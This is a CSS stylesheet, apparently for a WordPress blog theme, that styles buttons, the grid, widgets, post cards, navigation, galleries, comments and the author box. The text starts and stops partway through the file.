input[type='submit'].outline:active,
input[type='submit'].outline:focus,
input[type='submit'].outline:hover {
  color: #FFFFFF;
  background-color: #222222;
}

.button.large,
input[type='submit'].large {
  padding: 16px 32px;
  line-height: 25px;
}

.button.small,
input[type='submit'].small {
  padding: 6px 11px;
  line-height: 22px;
}

.button.tiny,
input[type='submit'].tiny {
  padding: 5px 10px;
  line-height: 19px;
}

.button.expand,
input[type='submit'].expand {
  width: 100%;
}

/*--------------------------------------------------------------
4.3 Tables
--------------------------------------------------------------*/
table,
th,
td {
  border: 1px solid #ECF0F1;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  font-size: 16px;
  margin-bottom: 25px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px;
}

/*--------------------------------------------------------------
4.4 Code
--------------------------------------------------------------*/
pre,
code {
  font-family: "Courier", monospace;
  background-color: #FAFAFA;
}

pre {
  overflow: auto;
  margin-top: 0;
  margin-bottom: 25px;
  padding: 25px;
  font-size: 16px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

@media only screen and (max-width: 40em) {
  pre {
    margin-bottom: 22px;
    padding: 25px;
  }
}

p code {
  padding: 3px 6px;
}

/*--------------------------------------------------------------
5.0 Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Grid
--------------------------------------------------------------*/
.row {
  margin: 0 auto;
  padding-left: 13px;
  padding-right: 13px;
  max-width: 1100px;
}

.row:before, .row:after {
  display: table;
  clear: both;
  content: " ";
}

.row .row {
  padding: 0;
  margin-right: -13px;
  margin-left: -13px;
}

@media only screen and (min-width: 64.063em) {
  .row .row {
    margin-right: -16px;
    margin-left: -16px;
  }
}

@media only screen and (min-width: 64.063em) {
  .row {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.row--full {
  max-width: 100%;
}

.column {
  position: relative;
  float: left;
  padding-right: 13px;
  padding-left: 13px;
  width: 100%;
}

@media only screen and (min-width: 64.063em) {
  .column {
    padding-right: 16px;
    padding-left: 16px;
  }
}

.column--center {
  float: none;
  margin: 0 auto;
}

@media only screen {
  .small-1 {
    width: 8.33333%;
  }
  .small-2 {
    width: 16.66667%;
  }
  .small-3 {
    width: 25%;
  }
  .small-4 {
    width: 33.33333%;
  }
  .small-5 {
    width: 41.66667%;
  }
  .small-6 {
    width: 50%;
  }
  .small-7 {
    width: 58.33333%;
  }
  .small-8 {
    width: 66.66667%;
  }
  .small-9 {
    width: 75%;
  }
  .small-10 {
    width: 83.33333%;
  }
  .small-11 {
    width: 91.66667%;
  }
  .small-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 40.063em) {
  .medium-1 {
    width: 8.33333%;
  }
  .medium-2 {
    width: 16.66667%;
  }
  .medium-3 {
    width: 25%;
  }
  .medium-4 {
    width: 33.33333%;
  }
  .medium-5 {
    width: 41.66667%;
  }
  .medium-6 {
    width: 50%;
  }
  .medium-7 {
    width: 58.33333%;
  }
  .medium-8 {
    width: 66.66667%;
  }
  .medium-9 {
    width: 75%;
  }
  .medium-10 {
    width: 83.33333%;
  }
  .medium-11 {
    width: 91.66667%;
  }
  .medium-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 64.063em) {
  .large-1 {
    width: 8.33333%;
  }
  .large-2 {
    width: 16.66667%;
  }
  .large-3 {
    width: 25%;
  }
  .large-4 {
    width: 33.33333%;
  }
  .large-5 {
    width: 41.66667%;
  }
  .large-6 {
    width: 50%;
  }
  .large-7 {
    width: 58.33333%;
  }
  .large-8 {
    width: 66.66667%;
  }
  .large-9 {
    width: 75%;
  }
  .large-10 {
    width: 83.33333%;
  }
  .large-11 {
    width: 91.66667%;
  }
  .large-12 {
    width: 100%;
  }
}

/*--------------------------------------------------------------
5.2 box
--------------------------------------------------------------*/
.box {
  padding-bottom: 25px;
  margin-bottom: 25px;
  overflow: hidden;
}

@media only screen and (min-width: 64.063em) {
  .box {
    padding-bottom: 32px;
    margin-bottom: 32px;
  }
}

.box__icon {
  float: left;
  left: -7px;
  width: 32px;
}

.box__title {
  margin: 0;
  font-weight: 300;
  line-height: 25px;
}

@media only screen and (min-width: 40.063em) {
  .box__body {
    overflow: hidden;
  }
}

.box__text {
  clear: both;
  margin-top: 11px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
}

@media only screen and (min-width: 40.063em) {
  .box__text {
    margin-top: 11px;
  }
}

.box a {
  text-decoration: none;
}

.box--author .box__title {
  margin-bottom: 16px;
  margin-top: 16px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__title {
    margin: 0;
  }
}

.box--author .box__text {
  margin-top: 11px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__text {
    margin-top: 13px;
  }
}

.box--author {
  background-color: #FAFAFA;
}

.box--full-padding {
  padding: 25px;
}

@media only screen and (min-width: 64.063em) {
  .box--full-padding {
    padding: 32px;
  }
}

.box--has-border {
  border-bottom: 1px solid #ECF0F1;
}

/*--------------------------------------------------------------
5.3 share
--------------------------------------------------------------*/
.share-list {
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  border: 1px solid #ECF0F1;
  margin-bottom: 25px;
  line-height: 32px;
  list-style: none;
}

@media only screen and (min-width: 64.063em) {
  .share-list {
    margin-bottom: 32px;
  }
}

.share-list li {
  -ms-flex: 1;
      flex: 1;
  text-align: center;
  margin: 0;
  border-right: 1px solid #ECF0F1;
}

.share-list li:first-child {
  border-left: 0;
}

.share-list li:last-child {
  border-right: 0;
}

.share-list__link {
  display: block;
  font-size: 14px;
  transition: 0.4s;
}

.share-list__link .genericon {
  vertical-align: middle;
}

.share-list__link:hover {
  background-color: #FAFAFA;
}

.share-list__link:hover .share-list__icon--twitter {
  color: #55ACEE;
}

.share-list__link:hover .share-list__icon--facebook {
  color: #3B5998;
}

.share-list__link:hover .share-list__icon--google {
  color: #DC4E41;
}

@media only screen and (min-width: 40.063em) {
  .share-list__link {
    padding: 5px;
  }
}

.share-list__icon {
  fill: #222222;
}

@media only screen and (max-width: 40em) {
  .share-list {
    margin-bottom: 25px;
  }
}

/*--------------------------------------------------------------
5.4 widget
--------------------------------------------------------------*/
.widget {
  margin-bottom: 25px;
}

.site-footer__section .widget:last-child {
  margin-bottom: 0;
}

.widget__title {
  font-size: 16px;
  margin-bottom: 13px;
  letter-spacing: 1px;
}

.widget ul li {
  margin-bottom: 0;
  position: relative;
  font-size: 12px;
  line-height: 25px;
  border-bottom: 1px dotted #ECF0F1;
}

.widget ul li a {
  padding: 8px 0;
  display: inline-block;
  text-decoration: none;
}

.widget ul li .children {
  padding-left: 25px;
}

.widget ul li .children li {
  border-bottom: 0;
}

.widget ul li:first-child a {
  padding-top: 0;
}

.widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget ul li .post-count {
  position: absolute;
  top: 8px;
  right: 0;
  left: auto;
  font-size: 12px;
  transition: all 0.4s ease-out;
}

.widget iframe {
  display: block !important;
}

.widget p {
  font-size: 14px;
  line-height: 25px;
}

.textwidget {
  font-size: 14px;
}

.widget_rss ul li a {
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.widget_rss .rss-widget-icon {
  display: inline-block;
  margin-right: 8px;
}

.widget_rss .rss-date {
  font-size: 12px;
  line-height: 19px;
  color: #7E7E7E;
}

.widget_rss .rssSummary {
  font-size: 12px;
  line-height: 19px;
}

.widget_recent_comments .recentcomments {
  line-height: 25px;
}

.widget_recent_comments .recentcomments .comment-author-link {
  font-weight: 400;
}

.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li {
  padding-bottom: 8px;
  margin-bottom: 8px;
}

.widget_rss ul li a,
.widget_recent_entries ul li a,
.widget_recent_comments ul li a {
  padding: 0;
}

.search-form {
  position: relative;
}

input[type='search'].search-field {
  width: calc(100% - 42px);
}

.search-submit:before {
  display: block;
  font-family: Genericons;
  content: '\f400';
  font-size: 24px;
  width: 42px;
  height: 42px;
  line-height: 42px;
}

.search-submit {
  bottom: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  width: 42px;
}

.widget .search-submit:before {
  font-size: 21px;
}

/*--------------------------------------------------------------
5.5 Flex Embed
--------------------------------------------------------------*/
.FlexEmbed {
  display: block;
  overflow: hidden;
  position: relative;
}

.FlexEmbed:before {
  content: "";
  display: block;
  width: 100%;
}

.FlexEmbed--3by1:before {
  padding-bottom: 33.33333%;
}

.FlexEmbed--2by1:before {
  padding-bottom: 50%;
}

.FlexEmbed--16by9:before {
  padding-bottom: 56.25%;
}

.FlexEmbed--4by3:before {
  padding-bottom: 75%;
}

.CoverImage {
  max-height: 600px;
  max-width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

/*--------------------------------------------------------------
5.6 calendar
--------------------------------------------------------------*/
.calendar_wrap table {
  margin: 0;
  width: 100%;
}

.calendar_wrap table,
.calendar_wrap thead th,
.calendar_wrap tfoot td {
  border: 0;
}

.calendar_wrap caption {
  text-align: right;
  font-size: 12px;
  margin-bottom: 6px;
}

.calendar_wrap thead {
  font-size: 12px;
}

.calendar_wrap thead th {
  padding-bottom: 6px;
  font-weight: 300;
}

.calendar_wrap tbody {
  color: #7E7E7E;
}

.calendar_wrap tbody td {
  padding: 0;
  background: #FAFAFA;
  border: 1px solid #FFFFFF;
  text-align: center;
  font-size: 12px;
}

.calendar_wrap tbody td:hover {
  background: #FFFFFF;
}

.calendar_wrap tbody .pad {
  background: none;
}

.calendar_wrap tfoot td {
  padding: 0;
}

.calendar_wrap tfoot #next,
.calendar_wrap tfoot #prev {
  padding-top: 6px;
  font-size: 12px;
  text-transform: uppercase;
}

.calendar_wrap tfoot #next {
  text-align: right;
}

/*--------------------------------------------------------------
5.7 Post Card
--------------------------------------------------------------*/
.post-card {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px dotted #DADFE1;
}

@media only screen and (min-width: 64.063em) {
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after, .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 64px;
    width: 1px;
    background: linear-gradient(45deg, #DADFE1 25%, transparent 25%), linear-gradient(-45deg, #DADFE1 25%, transparent 25%), linear-gradient(45deg, transparent 75%, #DADFE1 75%), linear-gradient(-45deg, transparent 75%, #DADFE1 75%);
    background-size: 2px 2px;
    background-position: 0 0, 1px 0, 1px -1px, 0px 1px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    left: -0.5px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after {
    right: -0.5px;
  }
}

.post-card__header {
  margin-bottom: 16px;
}

.post-card__image {
  margin-bottom: 16px;
  transition: 0.4s;
}

@media only screen and (max-width: 40em) {
  .post-card__image {
    margin-bottom: 13px;
  }
}

.post-card__title {
  font-size: 16px;
  font-family: "Merriweather", "Georgia", serif;
  line-height: 25px;
  margin-top: 0;
  margin-bottom: 0;
  word-wrap: break-word;
}

.post-card__title a {
  display: block;
  border-bottom: none;
  transition: 0.4s;
}

.post-card__title a:hover {
  color: #A60505;
}

@media only screen and (min-width: 64.063em) {
  .post-card__title--big {
    font-size: 19px;
    line-height: 32px;
  }
}

.post-card__meta {
  margin-bottom: 8px;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
}

.post-card__meta a {
  color: #7E7E7E;
  text-decoration: none;
}

.post-card__meta__date {
  display: inline-block;
}

.post-card:hover .post-card__image {
  opacity: 0.9;
}

.post-card:hover .post-card__title a {
  color: #A60505;
}

.post-card--featured__icon {
  display: none;
  position: absolute;
  bottom: 8px;
  left: 8px;
  fill: #FFFFFF;
}

.sticky .post-card--featured__icon {
  display: block;
}

@media only screen and (min-width: 64.063em) {
  .post-card {
    margin-bottom: 32px;
    padding-bottom: 32px;
  }
}

.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.post-list .post-card-wrap {
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
}

.post-list .post-card {
  width: 100%;
}

/*--------------------------------------------------------------
5.8 Headings
--------------------------------------------------------------*/
.heading {
  padding-bottom: 13px;
  margin-bottom: 32px;
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 1px;
  border-bottom: 1px solid #ECF0F1;
}

.separator {
  position: relative;
  margin: 32px auto;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 1px;
}

.separator:before, .separator:after {
  position: absolute;
  right: 0;
  left: 0;
  content: "";
}

.separator:before {
  top: 46%;
  border-bottom: 2px solid #ECF0F1;
}

.separator:after {
  top: 58%;
  border-bottom: 1px dotted #ECF0F1;
}

.separator__title {
  position: relative;
  z-index: 1;
  padding: 0px 16px;
  background-color: #FFFFFF;
  border-left: 1px solid #ECF0F1;
  border-right: 1px solid #ECF0F1;
  letter-spacing: 1px;
}

/*--------------------------------------------------------------
5.9 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
6.0 Navigation
--------------------------------------------------------------*/
@media only screen and (min-width: 64.063em) {
  .header__navigation {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #DADFE1;
  }
}

.header__navigation .menu-item {
  position: relative;
  display: block;
  margin-bottom: 8px;
  font-size: 14px;
  line-height: 25px;
}

.header__navigation .menu-item:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 64em) {
  .header__navigation .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 32px;
  }
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul li {
    display: block;
  }
}

.header__navigation .sub-menu {
  padding-right: 0;
  padding-left: 16px;
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul {
    text-align: center;
  }
  .header__navigation .menu-item-has-children > a:after {
    content: '\f431';
    position: absolute;
    right: 0;
    left: auto;
    display: inline-block;
    font-size: 14px;
    font-family: 'Genericons';
    right: auto;
    left: auto;
    color: #7E7E7E;
    transform: rotate(-90deg);
  }
  .header__navigation .menu-item-has-children:hover > .sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .header__navigation .sub-menu {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    right: auto;
    z-index: 1000;
    padding: 0;
    width: 228px;
    text-align: left;
    background-color: #FFFFFF;
    transition: opacity 0.4s;
    box-shadow: 0px 3px 5px rgba(190, 190, 190, 0.46);
  }
  .header__navigation .sub-menu .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 25px;
    border-bottom: 1px solid #ECF0F1;
  }
  .header__navigation .sub-menu .menu-item:last-child {
    border-bottom: 0;
  }
  .header__navigation .sub-menu .menu-item a {
    display: block;
    padding: 16px;
    color: #222222;
    line-height: 16px;
  }
  .header__navigation .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid #ECF0F1;
  }
}

.header__navigation a {
  text-decoration: none;
  transition: 0.4s;
  color: #222222;
}

@media only screen and (max-width: 64em) {
  .header__navigation a {
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ECF0F1;
  }
}

.header__navigation a:hover {
  color: #7E7E7E;
}

@media only screen and (max-width: 64em) {
  .header__navigation {
    margin-bottom: 8px;
  }
}

@media only screen and (max-width: 64em) {
  .header__social-nav {
    text-align: center;
  }
}

.header__social-nav li {
  display: inline-block;
  line-height: 32px;
}

.toggle-search-button {
  cursor: pointer;
  margin-left: 3px;
  margin-right: auto;
}

.toggle-search-button__icon {
  font-size: 19px;
  vertical-align: middle;
  transition: 0.4s;
}

.toggle-search-button__icon:hover {
  color: #7E7E7E;
}

/*--------------------------------------------------------------
6.1 Pagination
--------------------------------------------------------------*/
.nav-links {
  line-height: 25px;
}

.nav-links:after {
  content: '';
  display: table;
  clear: both;
}

.pagination__text {
  font-size: 12px;
  line-height: 25px;
  text-transform: uppercase;
  letter-spacing: .2em;
  transition: 0.4s;
}

.rtl .pagination__text {
  letter-spacing: 0;
}

.pagination__text--with-icon {
  position: relative;
  top: 1px;
  right: -25px;
}

.nav-previous {
  float: left;
  text-align: left;
}

.nav-previous .pagination__text--with-icon,
.nav-previous .pagination__icon {
  left: -8.33333px;
}

.rtl .nav-previous .pagination__icon {
  transform: rotate(-180deg);
}

.nav-next {
  float: right;
  text-align: right;
}

.nav-next .pagination__text--with-icon,
.nav-next .pagination__icon {
  right: -8.33333px;
}

.rtl .nav-next .pagination__text--with-icon, .rtl
.nav-next .pagination__icon {
  right: 8.33333px;
}

.rtl .nav-next .pagination__icon {
  transform: rotate(180deg);
}

.nav-previous,
.nav-next {
  max-width: 50%;
}

.post-navigation .meta-nav {
  display: block;
  position: relative;
  padding-bottom: 6px;
}

.post-navigation .meta-nav,
.post-navigation .post-title {
  font-size: 14px;
  line-height: 25px;
}

.post-navigation .post-title {
  display: block;
}

/*--------------------------------------------------------------
7.0 Media
--------------------------------------------------------------*/
img,
iframe {
  display: block;
}

img {
  height: auto;
  max-width: 100%;
}

.post-content iframe,
.post-content .twitter-tweet {
  margin-bottom: 25px !important;
}

@media only screen and (max-width: 40em) {
  .post-content iframe,
  .post-content .twitter-tweet {
    margin-bottom: 22px;
  }
}

.post-content p img {
  margin-bottom: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/*--------------------------------------------------------------
7.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  max-width: 100%;
  background: #FFFFFF;
  border: 1px solid #ECF0F1;
  padding: 6px;
  text-align: center;
  margin-bottom: 25px;
}

.wp-caption.alignnone {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignleft {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignright {
  margin: 6px 0 25px 25px;
}

.wp-caption img {
  margin-bottom: 6px;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  line-height: 22px;
  margin: 0;
  padding: 6px;
}

/*--------------------------------------------------------------
7.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 25px;
}

.gallery-item {
  position: relative;
  margin: 0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.gallery-item img {
  margin: 0;
  width: 100%;
  border: 2px solid #FFFFFF;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11%;
}

.gallery-caption {
  opacity: 0;
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  padding: 4px;
  color: #FFFFFF;
  font-size: 12px;
  background-color: rgba(0, 0, 0, 0.3);
  transition: 0.4s;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

/*--------------------------------------------------------------
8.0 Content
--------------------------------------------------------------*/
.site-content {
  padding: 25px 0 0;
}

@media only screen and (min-width: 64.063em) {
  .site-content {
    padding: 32px 0 0;
    margin-left: 250px;
    margin-right: 0;
  }
}

.site-content {
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh;
  -ms-flex-direction: column;
      flex-direction: column;
}

.site-content .wrapper {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

/*--------------------------------------------------------------
8.1 Header
--------------------------------------------------------------*/
.header {
  z-index: 100;
  padding: 13px 0;
  line-height: 25px;
}

@media only screen and (max-width: 64em) {
  .header {
    background-color: #FFFFFF;
    border-bottom: 1px solid #ECF0F1;
  }
}

@media only screen and (min-width: 64.063em) {
  .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 250px;
    height: 100%;
    background-color: #FAFAFA;
    padding: 32px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    text-align: center;
  }
}

.header__logo {
  line-height: 16px;
  margin-bottom: 16px;
}

.header__logo a {
  letter-spacing: 1px;
}

.header__logo--img {
  width: auto;
  max-height: 25px;
  vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
  .header__logo--img {
    display: inline-block;
    max-height: 100%;
  }
}

@media only screen and (max-width: 64em) {
  .header__logo {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.header__description {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #DADFE1;
}

@media only screen and (max-width: 64em) {
  .header__description {
    display: none;
  }
}

/*--------------------------------------------------------------
8.2 Off canvas
--------------------------------------------------------------*/
.off-canvas-toggle {
  display: none;
}

.off-canvas-toggle__icon {
  vertical-align: middle;
}

@media only screen and (max-width: 64em) {
  .off-canvas-toggle {
    float: right;
    display: block;
    margin-right: 13px;
    font-size: 14px;
    cursor: pointer;
  }
}

@media only screen and (max-width: 64em) {
  html,
  body {
    overflow-x: hidden;
  }
  .off-canvas-content {
    position: fixed;
    top: 0;
    right: 0;
    left: auto;
    width: 250px;
    height: 100%;
    padding: 0 16px;
    background-color: #FFFFFF;
    border-left: 1px solid #ECF0F1;
    transform: translate3d(0, 0, 0) translateX(250px);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container {
    transform: translate3d(0, 0, 0) translateX(0);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container.is-active {
    transform: translate3d(0, 0, 0) translateX(-250px);
  }
}

/*--------------------------------------------------------------
8.3 Footer
--------------------------------------------------------------*/
.site-footer {
  margin-top: 25px;
  background-color: #FAFAFA;
}

@media only screen and (min-width: 64.063em) {
  .site-footer {
    margin-top: 32px;
  }
}

@media only screen and (max-width: 40em) {
  .site-footer .site-footer__section {
    margin-bottom: 16px;
  }
}

.site-footer .textwidget {
  font-size: 12px;
  line-height: 25px;
}

.site-footer__top {
  padding-top: 32px;
  padding-bottom: 32px;
}

.site-footer__bottom {
  border-top: 1px dotted #ECF0F1;
  text-align: center;
  padding-top: 16px;
  padding-bottom: 16px;
}

/*--------------------------------------------------------------
8.4 Posts & Pages
--------------------------------------------------------------*/
.entry {
  position: relative;
  padding: 32px 16px 0;
  margin: 0 auto;
  max-width: 45em;
  background: #FFFFFF;
}

@media only screen and (min-width: 40.063em) {
  .entry.has-post-thumbnail {
    top: -64px;
    margin-bottom: -64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry.has-post-thumbnail {
    top: -96px;
    margin-bottom: -96px;
    padding: 64px 64px 0 64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry {
    padding: 32px 64px 0 64px;
  }
}

.entry__body {
  position: relative;
}

.entry__content {
  margin-top: 25px;
}

.entry__header {
  margin-bottom: 13px;
  text-align: center;
}

.entry__header__meta {
  font-size: 14px;
  line-height: 22px;
  color: #7E7E7E;
}

.entry__title {
  margin-bottom: 13px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 19px;
  line-height: 32px;
  font-weight: 300;
}

@media only screen and (min-width: 40.063em) {
  .entry__title {
    font-size: 24px;
    line-height: 38px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry__title {
    font-size: 32px;
    line-height: 50px;
  }
}

.entry__date {
  position: relative;
  padding-right: 16px;
  padding-left: 0;
  display: inline-block;
}

.entry__date:after {
  position: absolute;
  background: #7E7E7E;
  width: 2px;
  height: 2px;
  bottom: 8px;
  left: auto;
  right: 6px;
  content: "";
  border-radius: 50%;
}

.entry__cats a {
  color: #7E7E7E;
}

.entry__cats a:hover {
  color: #222222;
}

.entry__tags {
  margin-top: 25px;
  margin-bottom: 21px;
  font-size: 14px;
}

@media only screen and (min-width: 64.063em) {
  .entry__tags {
    margin-bottom: 28px;
  }
}

.entry__tags a {
  padding: 3px 11px;
  margin: 4px 8px 4px 0;
  display: inline-block;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
  border: 1px solid #ECF0F1;
  text-decoration: none;
  transition: 0.4s;
}

.entry__tags a:before {
  content: '#';
  padding-right: 2px;
}

.entry__tags a:hover {
  color: #222222;
  border-color: #222222;
}

@media only screen and (min-width: 40.063em) {
  .entry:before {
    content: '';
    position: absolute;
    top: -2px;
    right: -2px;
    bottom: -2px;
    left: -2px;
    z-index: 0;
    border: 1px solid #FFFFFF;
  }
}

.entry .wp-caption-text,
.entry figure figcaption {
  padding: 0 16px;
  margin-bottom: 0;
  text-align: center;
  color: #7E7E7E;
  font-size: 14px;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-weight: 400;
}

.entry-footer {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.5 Search
--------------------------------------------------------------*/
.modal-search-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 300;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0.99);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  transform: translate(0, -100%) scale(0, 0);
}

.modal-search-container__close {
  position: absolute;
  top: 32px;
  right: 32px;
  cursor: pointer;
  transition: 0.4s;
  fill: #222222;
}

.modal-search-container__close:hover {
  fill: #7E7E7E;
  transform: rotate(90deg);
}

@media only screen and (max-width: 40em) {
  .modal-search-container__close {
    top: 16px;
    right: 16px;
  }
}

.modal-search-container.is-active {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0) scale(1, 1);
}

.modal-search__field {
  padding: 0;
  width: 100%;
  outline: none;
  font-size: 28px;
  line-height: 44px;
  border: 0;
  border-bottom: 1px solid #ECF0F1;
}

@media only screen and (min-width: 40.063em) {
  .modal-search__field {
    font-size: 38px;
    line-height: 50px;
  }
}

.modal-search__fieldset {
  border: 0;
  padding: 0;
  margin: 64px 0 0;
}

/*--------------------------------------------------------------
8.6 Comments
--------------------------------------------------------------*/
.comments-title {
  padding-bottom: 25px;
  margin-top: 25px;
  margin-bottom: 0;
  border-bottom: 1px solid #ECF0F1;
}

.comment-body {
  padding-top: 25px;
  padding-bottom: 25px;
  overflow: hidden;
  border-bottom: 1px solid #ECF0F1;
}

.comment-list > .comment:first-child > .comment-body:first-child {
  padding-top: 0;
}

.comment .children {
  margin-left: 25px;
}

.comment .reply {
  margin-top: 25px;
}

.comment-meta {
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 13px;
}

.comment-author .avatar {
  float: left;
  height: 32px;
  width: 32px;
  margin-right: 16px;
  position: relative;
  top: 5px;
}

.comment-author .fn {
  font-weight: 400;
}

.comment-author .says {
  display: none;
}

.bypostauthor .fn:after {
  content: ' ✯';
}

.comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  color: #7E7E7E;
}

.comment-metadata .edit-link,
.pingback .edit-link {
  display: inline-block;
}

.comment-content,
.pingback .comment-body {
  font-size: 16px;
  line-height: 25px;
}

.comment-content {
  font-family: "Merriweather", "Georgia", serif;
}

.comment-content p,
.comment-content ul,
.comment-content ol,
.comment-content dl {
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-content p:last-child,
.comment-content ul:last-child,
.comment-content ol:last-child,
.comment-content dl:last-child {
  margin-bottom: 0;
}

.comment-form label {
  display: block;
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 6px;
  color: #7E7E7E;
}

@media only screen and (min-width: 64.063em) {
  .comment-form-author, .comment-form-email, .comment-form-url {
    float: left;
    clear: none;
    width: 32%;
  }
  .comment-form-author, .comment-form-email {
    margin-right: 2%;
  }
}

.comment-form-comment label {
  display: none;
}

.form-allowed-tags code {
  font-family: "Courier", monospace;
}

.comment-reply-title {
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-reply-title small {
  float: right;
}

.logged-in-as,
.comment-notes {
  display: none;
  font-size: 14px;
  line-height: 25px;
}

.comment-awaiting-moderation {
  margin-top: 13px;
  margin-bottom: 13px;
  font-size: 14px;
  font-style: italic;
  color: #007acc;
  line-height: 25px;
}

.no-comments {
  margin: 0;
  padding-top: 25px;
}

@media only screen and (min-width: 64.063em) {
  .no-comments {
    padding-top: 32px;
  }
}

.comment-navigation {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.7 Author
--------------------------------------------------------------*/
.author-image {
  float: left;
  margin: 0;
  margin-right: 16px;
}

@media only screen and (min-width: 64.063em) {
  .author-image {
    margin-right: 32px;
  }
}

.author-image__img {
  height: 50px;
  width: 50px;
  background-position: center;
  background-size: cover;
  border-radius: 100%;
}

@media only screen and (min-width: 64.063em) {
  .author-image__img {
    height: 88px;
    width: 88px;
  }
}

.author-meta {
  text-indent: -1px;
}

.author-location {
  margin-right: 16px;
}

/*--------------------------------------------------------------
9.0 Helpers
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 Alignments
--------------------------------------------------------------*/
